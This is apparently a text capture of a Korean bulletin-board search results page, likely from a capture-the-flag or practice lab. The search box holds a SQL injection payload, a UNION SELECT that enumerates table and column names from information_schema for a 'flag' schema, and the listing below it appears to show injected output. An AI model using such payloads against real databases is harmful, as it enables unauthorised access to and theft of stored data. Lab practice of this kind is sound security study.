 title에서 '' union select
1,column_name,3,4,5,6,table_name,8 from
information_schema.columns WHERE table_schema =
'flag';-- -'검색결과
홈으로
번호 제목 글쓴이 작성일 조회수
1 게시글1[0] 이하빈 2023-07-16 14
2 2[1] 이하빈 2023-07-16 10
7 test title[0] name 2023-08-03 27
1 kwi5vz[0] mty1z8 4 6
제목 검색